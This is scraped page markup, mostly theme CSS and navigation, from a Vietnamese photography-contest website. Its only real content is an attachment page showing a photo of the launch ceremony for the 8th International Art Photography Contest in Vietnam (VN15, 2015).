                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38 .tdb-menu > li .tdb-menu-sep,
                .tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 17px;
                }.tdi_38 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_38 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38 .tdb-menu > li.current-menu-item > a,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38 .tdb-menu > li:hover > a,
				.tdi_38 .tdb-menu > li.tdb-hover > a,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0d42a2;
				}.tdi_38 .tdb-menu > li > a:after,
				.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38 .tdb-menu > li:hover > a:after,
				.tdi_38 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0d42a2;
				}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0d42a2;
				}
</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-818"><a href="https://www.cuocthianh.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-911"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-912"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-913"><a href="https://www.cuocthianh.com/ket-qua-thi-anh"><div class="tdb-menu-item-text">Kết quả Thi Ảnh</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.cuocthianh.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Cuộc thi ảnh Nghệ thuật Quốc tế VN 15 lần thứ 8 tại Việt Nam năm 2015" class="entry-crumb" href="https://www.cuocthianh.com/cuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html">Cuộc thi ảnh Nghệ thuật Quốc tế VN 15 lần thứ 8 tại Việt Nam năm 2015</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)</span>
                                </h1>            <a href="https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg" title="Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)" rel="attachment"><img class="td-attachment-page-image" src="https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg" alt="Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)" /></a>

            <div class="td-attachment-page-content">
                <div class="at-above-post addthis_tool" data-url="https://www.cuocthianh.com/cuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html/le-phat-dong-cuoc-thi-anh-quoc-te-vn15"></div><p>Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.cuocthianh.com/cuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html/le-phat-dong-cuoc-thi-anh-quoc-te-vn15"></div><!-- AddThis Share Buttons generic via filter on the_content -->            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_weather td_block_widget tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.td_block_weather .block-title{
                    margin-bottom: 22px;
                }.td_block_weather .td-weather-wrap{
                    position: relative;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-header{
                    padding-left: 10px;
                    font-family: 'Roboto', sans-serif;
                }.td-weather-city{
                    font-size: 20px;
                    font-weight: bold;
                    line-height: 1;
                    text-transform: uppercase;
                    margin-bottom: 7px;
                }.td-weather-condition{
                    font-size: 14px;
                    line-height: 1;
                    text-transform: capitalize;
                    opacity: 0.8;
                }.td-location-icon{
                    position: absolute;
                    top: 0;
                    right: 10px;
                    font-size: 22px;
                    opacity: 0.6;
                    z-index: 1;
                }.td-location-icon:hover{
                    cursor: pointer;
                    opacity: 0.9;
                }.td-weather-temperature{
                    font-family: 'Roboto', sans-serif;
                    padding: 3px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    text-align: center;
                }.td-weather-temp-wrap{
                    display: inline-block;
                }.td-weather-now{
                    float: left;
                    text-align: center;
                    line-height: 1;
                    padding: 32px 16px;
                    font-weight: 300;
                    width: 145px;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-now .td-big-degrees{
                    font-size: 40px;
                }.td-weather-now .td-circle{
                    font-size: 30px;
                    position: relative;
                    top: -6px;
                    opacity: 0.6;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now .td-weather-unit{
                    font-size: 16px;
                    position: relative;
                    top: -4px;
                    font-weight: 400;
                    opacity: 0.6;
                    left: -2px;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now:hover{
                    cursor: pointer;
                }.td-weather-lo-hi{
                    float: left;
                    text-align: left;
                    width: 55px;
                }.td-weather-degrees-wrap{
                    padding: 15px 0;
                }.td-weather-degrees-wrap i{
                    position: relative;
                    top: 3px;
                    font-size: 16px;
                    color: #b3b3b3;
                }.td-weather-degrees-wrap .td-small-degrees{
                    font-size: 12px;
                }.td-weather-degrees-wrap .td-circle{
                    font-size: 18px;
                    position: relative;
                    right: 3px;
                    top: 3px;
                }.td-weather-information{
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    position: relative;
                    padding: 5px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    opacity: 0.6;
                }.td-weather-information:before{
                    content:'';
                    width: 100%;
                    height: 2px;
                    position: absolute;
                    top: -2px;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.2;
                }.td-weather-information i{
                    font-size: 16px;
                    position: relative;
                    top: 2px;
                }.td-weather-section-1,
                .td-weather-section-2,
                .td-weather-section-3{
                    float: left;
                    width: 33%;
                }.td-weather-section-1{
                text-align: right;
                    padding-right: 10px;
                }.td-weather-section-2{
                    text-align: center;
                }.td-weather-section-3{
                    text-align: left;
                    padding-left: 10px;
                }.td-weather-week{
                    font-family: 'Roboto', sans-serif;
                    padding: 15px 8px;
                    width: 100%;
                    text-align: center;
                    line-height: 1;
                    position: relative;
                    display: inline-block;
                }.td-weather-week:before{
                    content:'';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.07;
                }.td-weather-days{
                    width: 20%;
                    float: left;
                    text-align: center;
                    text-transform:uppercase;
                    line-height: 1;
                }.td-weather-days .td-day-0,
                .td-weather-days .td-day-1,
                .td-weather-days .td-day-2,
                .td-weather-days .td-day-3,
                .td-weather-days .td-day-4{
                    margin-bottom: 8px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-weather-days .td-day-degrees{
                    font-size: 20px;
                    position: relative;
                    left: 4px;
                    line-height: 14px;
                    opacity: 0.7;
                }.td-weather-days .td-circle{
                    position: relative;
                    right: 5px;
                }.td-weather-animated-icon{
                    float: left;
                    text-align: right;
                    margin-left: -15px;
                    position: relative;
                }.td-weather-animated-icon span{
                    width: 100px;
                    height: 100px;
                    display: inline-block;
                    opacity: 0.4;
                    margin-top: 4px;
                }.clear-sky-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
                }.clear-sky-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
                }.few-clouds-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
                }.few-clouds-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
                }.scattered-clouds-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
                }.scattered-clouds-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
                }.broken-clouds-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
                }.broken-clouds-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
                }.shower-rain-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
                }.shower-rain-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
                }.rain-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
                }.rain-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
                }.thunderstorm-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.thunderstorm-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.snow-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
                }.snow-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
                }.mist-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.mist-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.td-weather-set-location{
                    display: none;
                    position: absolute;
                    top: 0;
                }.td-weather-set-location .td-location-set-input{
                    height: 20px;
                    font-size: 20px;
                    font-weight: bold;
                    text-transform: uppercase;
                    font-family: 'Roboto', sans-serif;
                    border: 0;
                    padding: 0 10px;
                }.td-weather-set-location .td-location-set-input:focus ~ label{
                    top: -20px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-show-location{
                    display: block !important;
                }.td-show-location label{
                    position: absolute;
                    top: 0;
                    left: 10px;
                    font-size: 13px;
                    opacity: 0.6;
                    pointer-events: none;
                    -webkit-transition: all 0.2s ease;
                    transition: all 0.2s ease;
                }.td_block_weather .td-column-2,
                .td_block_weather .td-column-3{
                    text-align: right;
                    height: 90px;
                }.td_block_weather .td-column-2 .td-weather-city,
                .td_block_weather .td-column-3 .td-weather-city{
                    position: absolute;
                    top: 0;
                }.td_block_weather .td-column-2 .td-weather-condition,
                .td_block_weather .td-column-3 .td-weather-condition{
                    position: absolute;
                    bottom: 0;
                }.td_block_weather .td-column-2 .td-weather-temperature,
                .td_block_weather .td-column-3 .td-weather-temperature{
                    text-align: right;
                    width: 55%;
                    padding-right: 20px;
                }.td_block_weather .td-column-2 .td-weather-temp-wrap,
                .td_block_weather .td-column-3 .td-weather-temp-wrap{
                    position: relative;
                    top: -3px;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon{
                    transform: scale(0.7);
                    -webkit-transform: scale(0.7);
                    margin-right: -15px;
                    top: -5px;
                }.td_block_weather .td-column-2 .td-weather-now,
                .td_block_weather .td-column-3 .td-weather-now{
                    width: 110px;
                    padding: 32px 0;
                    margin-right: 10px;
                }.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
                .td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
                    font-size: 32px;
                }.td_block_weather .td-column-2 .td-weather-degrees-wrap,
                .td_block_weather .td-column-3 .td-weather-degrees-wrap{
                    padding: 12px 0;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon,
                .td_block_weather .td-column-2 .td-weather-lo-hi,
                .td_block_weather .td-column-3 .td-weather-lo-hi{
                    width: auto;
                }.td_block_weather .td-column-2 .td-weather-info-wrap,
                .td_block_weather .td-column-3 .td-weather-info-wrap{
                    width: 45%;
                    float: right;
                    padding-left: 20px;
                }.td_block_weather .td-column-2 .td-weather-information,
                .td_block_weather .td-column-3 .td-weather-information{
                    padding: 3px 0 10px;
                }.td_block_weather .td-column-2 .td-weather-information:before,
                .td_block_weather .td-column-3 .td-weather-information:before{
                    top: auto;
                    bottom: -4px;
                }.td_block_weather .td-column-2 .td-weather-week,
                .td_block_weather .td-column-3 .td-weather-week{
                    padding: 20px 0 15px;
                }.td_block_weather .td-column-2 .td-weather-week:before,
                .td_block_weather .td-column-3 .td-weather-week:before{
                    display: none;
                }.td_block_weather .td-column-3 .td-weather-temp-wrap{
                    margin-right: 100px;
                }@media (max-width: 1018px) {
                    .td-weather-temperature {
                        margin-bottom: -6px;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now {
                        padding: 28px 0;
                        position: relative;
                        left: -10px;
                        width: 90px;
                        margin-left: 12px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-now {
                        margin-left: 0;
                    }
                }@media (max-width: 767px) {
                    .td-weather-now {
                        width: 100px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now .td-big-degrees {
                        font-size: 32px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-degrees-wrap {
                        padding: 10px 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon {
                        left: 0;
                        top: -6px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-animated-icon {
                        transform: scale(0.72);
                        -webkit-transform: scale(0.72);
                        margin-left: -20px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon span {
                        margin-top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2,
                    .td_block_weather .td-column-3 {
                        height: auto;
                        display: inline-block;
                        text-align: left;
                        width: 100%;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-city,
                    .td_block_weather .td-column-3 .td-weather-city {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-condition,
                    .td_block_weather .td-column-3 .td-weather-condition {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temperature,
                    .td_block_weather .td-column-3 .td-weather-temperature {
                        width: 100%;
                        text-align: center;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temp-wrap,
                    .td_block_weather .td-column-3 .td-weather-temp-wrap{
                        top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-animated-icon,
                    .td_block_weather .td-column-3 .td-weather-animated-icon {
                        transform: scale(1);
                        -webkit-transform: scale(1);
                        left: 0;
                        top: -5px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-now,
                    .td_block_weather .td-column-3 .td-weather-now {
                        padding: 30px 0;
                        position: relative;
                        left: -10px;
                        width: 100px;
                        margin-right: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-info-wrap,
                    .td_block_weather .td-column-3 .td-weather-info-wrap {
                        width: 100%;
                        padding-left: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information,
                    .td_block_weather .td-column-3 .td-weather-information {
                        padding: 5px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information:before,
                    .td_block_weather .td-column-3 .td-weather-information:before {
                        bottom: auto;
                        top: -2px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week,
                    .td_block_weather .td-column-3 .td-weather-week {
                        padding: 15px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week:before,
                    .td_block_weather .td-column-3 .td-weather-week:before {
                        display: block;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-3 .td-weather-temp-wrap {
                        margin-right: 0;
                    }
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Thời Tiết</span></h4></div><div id=tdi_47 class="td-weather-wrap td_block_inner td-column-1"></div></div><div class="td_block_wrap td_block_social_counter td_block_widget tdi_48 td-pb-border-top td_block_template_1">
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
